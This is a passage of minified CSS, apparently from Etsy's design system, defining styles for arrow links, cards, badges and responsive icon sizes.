.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:hover:after,p.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:hover:after{transform:translate(4px)translateY(-50%)}a.wt-arrow-link.wt-arrow-link.wt-text-truncate.wt-arrow-link--back,a .wt-arrow-link.wt-text-truncate.wt-arrow-link--back,button.wt-arrow-link.wt-text-truncate.wt-arrow-link--back,button .wt-arrow-link.wt-text-truncate.wt-arrow-link--back,p.wt-arrow-link.wt-text-truncate.wt-arrow-link--back{padding-left:calc(var(--clg-dimension-sem-icon-core-smaller,18px) + 4px);margin-left:-4px}a.wt-arrow-link.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,a .wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,button.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,button .wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,p.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before{left:4px}a.wt-arrow-link.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:hover:before,a .wt-arrow-link.wt-text-truncate.wt-arrow-link--back:hover:before,button.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:hover:before,button .wt-arrow-link.wt-text-truncate.wt-arrow-link--back:hover:before,p.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:hover:before{transform:translate(-4px)translateY(-50%)}a:hover .wt-arrow-link,a:hover.wt-arrow-link,a:focus .wt-arrow-link,a:focus.wt-arrow-link,a:active .wt-arrow-link,a:active.wt-arrow-link,button:hover .wt-arrow-link,button:hover.wt-arrow-link,button:focus .wt-arrow-link,button:focus.wt-arrow-link,button:active .wt-arrow-link,button:active.wt-arrow-link,p:hover .wt-arrow-link,p:hover.wt-arrow-link,p:focus .wt-arrow-link,p:focus.wt-arrow-link,p:active .wt-arrow-link,p:active.wt-arrow-link{color:inherit;opacity:1;text-decoration:none}a:hover .wt-arrow-link--forward:after,a:hover.wt-arrow-link--forward:after,button:hover .wt-arrow-link--forward:after,button:hover.wt-arrow-link--forward:after,p:hover .wt-arrow-link--forward:after,p:hover.wt-arrow-link--forward:after{transform:translate(4px)}a:hover .wt-arrow-link--back:before,a:hover.wt-arrow-link--back:before,button:hover .wt-arrow-link--back:before,button:hover.wt-arrow-link--back:before,p:hover .wt-arrow-link--back:before,p:hover.wt-arrow-link--back:before{transform:translate(-4px)}a:hover.wt-text-truncate.wt-arrow-link--forward:after,button:hover.wt-text-truncate.wt-arrow-link--forward:after,p:hover.wt-text-truncate.wt-arrow-link--forward:after{transform:translate(4px)translateY(-50%)}a:hover.wt-text-truncate.wt-arrow-link--back:before,button:hover.wt-text-truncate.wt-arrow-link--back:before,p:hover.wt-text-truncate.wt-arrow-link--back:before{transform:translate(-4px)translateY(-50%)}a.wt-text-link,a.wt-text-link-no-underline,a.wt-text-link-underline-dotted,a.wt-arrow-link{z-index:0;position:relative}a.wt-text-link.wt-arrow-link--forward:before,a.wt-text-link.wt-arrow-link--back:after,a.wt-text-link-no-underline.wt-arrow-link--forward:before,a.wt-text-link-no-underline.wt-arrow-link--back:after,a.wt-text-link-underline-dotted.wt-arrow-link--forward:before,a.wt-text-link-underline-dotted.wt-arrow-link--back:after,a.wt-arrow-link.wt-arrow-link--forward:before,a.wt-arrow-link.wt-arrow-link--back:after{content:"";z-index:-1;background:0 0;width:calc(100% + 16px);height:calc(100% + 16px);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}a.wt-text-link-underline-dotted,button.wt-text-link-underline-dotted{text-underline-position:under;text-decoration-style:dashed}a.wt-text-link-underline-dotted:hover,button.wt-text-link-underline-dotted:hover{cursor:help}.wt-card{z-index:0;border-radius:var(--clg-shape-sem-border-radius-base,12px)}.wt-card button.wt-card__button,.wt-card button.wt-card__action-button{color:inherit;font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;background:0 0;border:none;outline:none;padding:0;text-decoration:none}.wt-card button.wt-card__button:focus-visible{outline:inherit}.wt-card button.wt-card__action-button:focus-visible{outline:inherit}.wt-card.wt-card--elevated{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}.wt-card select,.wt-card a,.wt-card button,.wt-card input,.wt-card textarea{z-index:10}.wt-card.wt-card--contained .wt-card__inner,.wt-card.wt-card--filled .wt-card__inner,.wt-card.wt-card--elevated .wt-card__inner,.wt-card.wt-card--transparent .wt-card__inner{border-radius:var(--clg-shape-sem-border-radius-base,12px);background:var(--clg-color-sem-background-elevation-0,#fff);overflow:hidden}.wt-card.wt-card--contained .wt-card__inner{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)}.wt-card:before,.wt-card a.wt-card__action-link,.wt-card button.wt-card__action-button{border-radius:var(--clg-shape-sem-border-radius-base,12px);transition:opacity .15s ease-out,top .2s cubic-bezier(.345,.115,.135,1.42),bottom .15s ease-out,left .2s cubic-bezier(.345,.115,.135,1.42),right .15s ease-out}.wt-card.wt-card--contained:before{transition:opacity .15s ease-out,transform .2s ease-in}.wt-card.wt-card--transparent:before{border-radius:var(--clg-dimension-pal-spacing-300,18px)}.wt-card a.wt-card__action-link,.wt-card button.wt-card__action-button,.wt-card a.wt-card__link:after,.wt-card button.wt-card__button:after,.wt-card:before{position:absolute;top:0;bottom:0;left:0;right:0}.wt-card:before{content:"";opacity:0;box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026);inset:var(--clg-dimension-pal-spacing-050,3px);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:-1}.wt-card a.wt-card__action-link,.wt-card button.wt-card__action-button{z-index:10}.wt-card.wt-card--elevated .wt-card:before{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}.wt-card.wt-card--transparent .wt-card:before{top:0;bottom:0;left:0;right:0}.wt-card:hover:before{opacity:1;top:0;bottom:0;left:0;right:0}.wt-card.wt-card--transparent:hover:before,.wt-card.wt-card--transparent.focus-within:before,.wt-card.wt-card--transparent:focus-within:before{inset:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)*(4/3))}.wt-card.wt-card--transparent:hover .wt-card__inner,.wt-card.wt-card--transparent.focus-within .wt-card__inner,.wt-card.wt-card--transparent:focus-within .wt-card__inner{padding:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*(4/3));margin:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)*(4/3));border-radius:var(--clg-shape-sem-border-radius-larger,16px)}.wt-card.wt-card--transparent a.wt-card__action-link,.wt-card.wt-card--transparent button.wt-card__action-button{border-radius:var(--clg-shape-sem-border-radius-larger,16px)}.wt-card.wt-card--transparent a.wt-card__action-link:hover,.wt-card.wt-card--transparent a.wt-card__action-link:focus,.wt-card.wt-card--transparent button.wt-card__action-button:hover,.wt-card.wt-card--transparent button.wt-card__action-button:focus{inset:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)*(4/3))}.wt-card:active:before{inset:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*(2/3))}.wt-card.wt-card--transparent:active:before{inset:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)*(2/3))}.wt-card a.wt-card__action-link:focus,.wt-card button.wt-card__action-button:focus{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 6px var(--clg-color-sem-background-elevation-0,#fff);outline:3px solid #0000!important}.wt-card:hover a.wt-card__link .wt-arrow-link.wt-arrow-link--forward:after,.wt-card:hover a.wt-card__link.wt-arrow-link.wt-arrow-link--forward:after,.wt-card:focus-within a.wt-card__link .wt-arrow-link.wt-arrow-link--forward:after,.wt-card:focus-within a.wt-card__link.wt-arrow-link.wt-arrow-link--forward:after{transform:translate(4px)}.wt-card:hover :not(:-webkit-any(a .wt-arrow-link,a)).wt-arrow-link.wt-arrow-link--forward:after,.wt-card:focus-within :not(:-webkit-any(a .wt-arrow-link,a)).wt-arrow-link.wt-arrow-link--forward:after{transform:translate(4px)}.wt-card:hover :not(:is(a .wt-arrow-link,a)).wt-arrow-link.wt-arrow-link--forward:after,.wt-card:focus-within :not(:is(a .wt-arrow-link,a)).wt-arrow-link.wt-arrow-link--forward:after{transform:translate(4px)}.wt-card a.wt-card__link,.wt-card button.wt-card__button{color:inherit;outline:none;text-decoration:none;position:static}.wt-card a.wt-card__link:after,.wt-card button.wt-card__button:after{content:""}.wt-card a.wt-card__link:hover,.wt-card a.wt-card__link:active,.wt-card a.wt-card__link:focus,.wt-card button.wt-card__button:hover,.wt-card button.wt-card__button:active,.wt-card button.wt-card__button:focus{opacity:1}.wt-card,a.wt-transparent-card,div.wt-transparent-card,button.wt-transparent-card,a.wt-card--transparent,div.wt-card--transparent,button.wt-card--transparent{color:inherit;font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;cursor:pointer;z-index:10;background:0 0;border:none;outline:none;max-width:100%;text-decoration:none;display:inline-block;position:relative}.wt-card:focus-visible{outline:inherit}a.wt-transparent-card:focus-visible{outline:inherit}div.wt-transparent-card:focus-visible{outline:inherit}button.wt-transparent-card:focus-visible{outline:inherit}a.wt-card--transparent:focus-visible{outline:inherit}div.wt-card--transparent:focus-visible{outline:inherit}button.wt-card--transparent:focus-visible{outline:inherit}.wt-card img,a.wt-transparent-card img,div.wt-transparent-card img,button.wt-transparent-card img,a.wt-card--transparent img,div.wt-card--transparent img,button.wt-card--transparent img{width:100%;display:block}a.wt-transparent-card:before,div.wt-transparent-card:before,button.wt-transparent-card:before{content:"";opacity:0;border-radius:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*1.5);top:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)*1.5);right:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)*1.5);bottom:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)*1.5);left:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)*1.5);z-index:-1;box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026);background:var(--clg-color-sem-background-elevation-1,#fff);border:1px dotted #0000;transition:transform .2s cubic-bezier(.345,.115,.135,1.42),opacity .15s ease-out,border-color .2s ease-out;position:absolute;transform:scale(.96)}a.wt-transparent-card:hover,a.wt-transparent-card:focus,div.wt-transparent-card:hover,div.wt-transparent-card:focus,button.wt-transparent-card:hover,button.wt-transparent-card:focus{color:var(--clg-color-sem-border-active,#222);text-decoration:none}a.wt-transparent-card:hover:before,a.wt-transparent-card:focus:before,div.wt-transparent-card:hover:before,div.wt-transparent-card:focus:before,button.wt-transparent-card:hover:before,button.wt-transparent-card:focus:before{opacity:1;transform:scale(1)}a.wt-transparent-card:focus,div.wt-transparent-card:focus,button.wt-transparent-card:focus{outline:none}a.wt-transparent-card:focus:before,div.wt-transparent-card:focus:before,button.wt-transparent-card:focus:before{border-color:#222}.cnc-enhanced-border-radius .wt-transparent-card:before{border-radius:var(--clg-shape-sem-border-radius-card,12px)}.wt-badge{background-color:var(--clg-color-app-badge-background,#fff);border-radius:var(--clg-shape-app-badge-border-radius,12px);color:var(--clg-color-sem-text-primary,#222);word-break:break-word;padding-top:var(--clg-dimension-pal-spacing-100,6px);padding-bottom:var(--clg-dimension-pal-spacing-100,6px);padding-left:var(--clg-dimension-app-badge-padding-horizontal,8px);padding-right:var(--clg-dimension-app-badge-padding-horizontal,8px);min-width:25px;font-size:12.99px;font-weight:400;line-height:1;display:inline-block}.wt-badge.wt-badge--promoted{background-color:var(--clg-color-app-badge-ad-background,#595959);color:var(--clg-color-app-badge-ad-text,#fff)}.wt-badge.wt-badge--default{background-color:var(--clg-color-app-badge-background,#fff)}.wt-badge.wt-badge--statusInformational{background-color:var(--clg-color-sem-background-surface-informational-subtle,#eaeaea);color:var(--clg-color-sem-text-on-surface-subtle,#222)}.wt-badge.wt-badge--statusRecommendation{background-color:var(--clg-color-sem-background-surface-recommendation-light,#fcc7a2);color:var(--clg-color-sem-text-on-surface-light,#222)}.wt-badge.wt-badge--notificationTertiary{background-color:var(--clg-color-sem-background-surface-notification-tertiary-strong,#222);color:var(--clg-color-sem-text-on-surface-strong,#fff)}.wt-badge.wt-badge--notificationSecondary{background-color:var(--clg-color-sem-background-surface-notification-secondary-strong,#3b67d9);color:var(--clg-color-sem-text-on-surface-strong,#fff)}.wt-badge.wt-badge--notificationPrimary{background-color:var(--clg-color-sem-background-surface-notification-primary-strong,#cf4018);color:var(--clg-color-sem-text-on-surface-strong,#fff)}.wt-badge.wt-badge--statusValue{background-color:var(--clg-color-sem-background-surface-monetary-value-light,#a0e193);color:var(--clg-color-sem-text-on-surface-light,#222)}.wt-badge.wt-badge--outset-top-right{top:calc(-1*(var(--clg-dimension-pal-spacing-100,6px) - var(--clg-shape-sem-border-width-base,2px)));right:calc(-1*(var(--clg-dimension-pal-spacing-100,6px) - var(--clg-shape-sem-border-width-base,2px)));border:var(--clg-shape-sem-border-width-base,2px)solid var(--clg-color-app-badge-border,#fff);position:absolute}.wt-badge.wt-badge--small{padding-top:var(--clg-dimension-pal-spacing-050,3px);padding-bottom:var(--clg-dimension-pal-spacing-050,3px);padding-left:var(--clg-dimension-app-badge-small-padding-horizontal,6px);padding-right:var(--clg-dimension-app-badge-small-padding-horizontal,6px);min-width:17px;font-size:11px;font-weight:700}.wt-badge.wt-badge--small.wt-badge--outset-top-right{top:calc(-1*(var(--clg-dimension-pal-spacing-050,3px) - var(--clg-shape-sem-border-width-base,2px)));right:calc(-1*(var(--clg-dimension-pal-spacing-050,3px) - var(--clg-shape-sem-border-width-base,2px)));position:absolute}.wt-badge.wt-badge--border{border:var(--clg-shape-sem-border-width-base,2px)solid var(--clg-color-app-badge-border,#fff)}.wt-badge.wt-badge--default.wt-badge--border{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-app-input-border,#949494)}.wt-badge .wt-badge__icon{margin-right:var(--clg-dimension-pal-spacing-050,3px);margin-bottom:calc(var(--clg-dimension-pal-spacing-100,6px)/3)}.wt-badge.wt-badge--outset-top-right.wt-badge--notification--dot{width:var(--clg-dimension-app-badge-dot-size,10px);height:var(--clg-dimension-app-badge-dot-size,10px);min-width:0;padding:0}.wt-badge.wt-badge--outset-top-right.wt-badge--notification--dot.wt-badge--outset-top-right{top:var(--clg-shape-sem-border-width-base,2px);right:calc(-1*(var(--clg-shape-sem-border-width-base,2px) + 1px))}.etsy-icon,.wt-icon{fill:currentColor;height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px);vertical-align:middle;display:inline-block}.etsy-icon svg,.wt-icon svg{display:block}.etsy-icon.wt-icon--smallest,.wt-icon.wt-icon--smallest{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smaller,.wt-icon.wt-icon--smaller{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--larger,.wt-icon.wt-icon--larger{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--largest,.wt-icon.wt-icon--largest{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--brand,.wt-icon.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-base,96px);width:var(--clg-dimension-sem-icon-brand-base,96px);border-radius:50%}.etsy-icon.wt-icon--logo svg,.wt-icon.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}@media only screen and (min-width:0){.etsy-icon.wt-icon--smallest-xs,.wt-icon.wt-icon--smallest-xs{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-xs.wt-icon--logo svg,.wt-icon.wt-icon--smallest-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-xs.wt-icon--brand,.wt-icon.wt-icon--smallest-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-xs,.wt-icon.wt-icon--smaller-xs{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-xs.wt-icon--logo svg,.wt-icon.wt-icon--smaller-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-xs.wt-icon--brand,.wt-icon.wt-icon--smaller-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-xs,.wt-icon.wt-icon--base-xs{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-xs.wt-icon--logo svg,.wt-icon.wt-icon--base-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-xs.wt-icon--brand,.wt-icon.wt-icon--base-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-xs,.wt-icon.wt-icon--larger-xs{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-xs.wt-icon--logo svg,.wt-icon.wt-icon--larger-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-xs.wt-icon--brand,.wt-icon.wt-icon--larger-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-xs,.wt-icon.wt-icon--largest-xs{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-xs.wt-icon--logo svg,.wt-icon.wt-icon--largest-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-xs.wt-icon--brand,.wt-icon.wt-icon--largest-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:480px){.etsy-icon.wt-icon--smallest-sm,.wt-icon.wt-icon--smallest-sm{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-sm.wt-icon--logo svg,.wt-icon.wt-icon--smallest-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-sm.wt-icon--brand,.wt-icon.wt-icon--smallest-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-sm,.wt-icon.wt-icon--smaller-sm{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-sm.wt-icon--logo svg,.wt-icon.wt-icon--smaller-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-sm.wt-icon--brand,.wt-icon.wt-icon--smaller-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-sm,.wt-icon.wt-icon--base-sm{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-sm.wt-icon--logo svg,.wt-icon.wt-icon--base-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-sm.wt-icon--brand,.wt-icon.wt-icon--base-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-sm,.wt-icon.wt-icon--larger-sm{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-sm.wt-icon--logo svg,.wt-icon.wt-icon--larger-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-sm.wt-icon--brand,.wt-icon.wt-icon--larger-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-sm,.wt-icon.wt-icon--largest-sm{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-sm.wt-icon--logo svg,.wt-icon.wt-icon--largest-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-sm.wt-icon--brand,.wt-icon.wt-icon--largest-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:640px){.etsy-icon.wt-icon--smallest-md,.wt-icon.wt-icon--smallest-md{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-md.wt-icon--logo svg,.wt-icon.wt-icon--smallest-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-md.wt-icon--brand,.wt-icon.wt-icon--smallest-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-md,.wt-icon.wt-icon--smaller-md{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-md.wt-icon--logo svg,.wt-icon.wt-icon--smaller-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-md.wt-icon--brand,.wt-icon.wt-icon--smaller-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-md,.wt-icon.wt-icon--base-md{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-md.wt-icon--logo svg,.wt-icon.wt-icon--base-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-md.wt-icon--brand,.wt-icon.wt-icon--base-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-md,.wt-icon.wt-icon--larger-md{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-md.wt-icon--logo svg,.wt-icon.wt-icon--larger-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-md.wt-icon--brand,.wt-icon.wt-icon--larger-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-md,.wt-icon.wt-icon--largest-md{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-md.wt-icon--logo svg,.wt-icon.wt-icon--largest-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-md.wt-icon--brand,.wt-icon.wt-icon--largest-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:900px){.etsy-icon.wt-icon--smallest-lg,.wt-icon.wt-icon--smallest-lg{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-lg.wt-icon--logo svg,.wt-icon.wt-icon--smallest-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-lg.wt-icon--brand,.wt-icon.wt-icon--smallest-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-lg,.wt-icon.wt-icon--smaller-lg{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-lg.wt-icon--logo svg,.wt-icon.wt-icon--smaller-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-lg.wt-icon--brand,.wt-icon.wt-icon--smaller-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-lg,.wt-icon.wt-icon--base-lg{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-lg.wt-icon--logo svg,.wt-icon.wt-icon--base-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-lg.wt-icon--brand,.wt-icon.wt-icon--base-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-lg,.wt-icon.wt-icon--larger-lg{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-lg.wt-icon--logo svg,.wt-icon.wt-icon--larger-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-lg.wt-icon--brand,.wt-icon.wt-icon--larger-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - 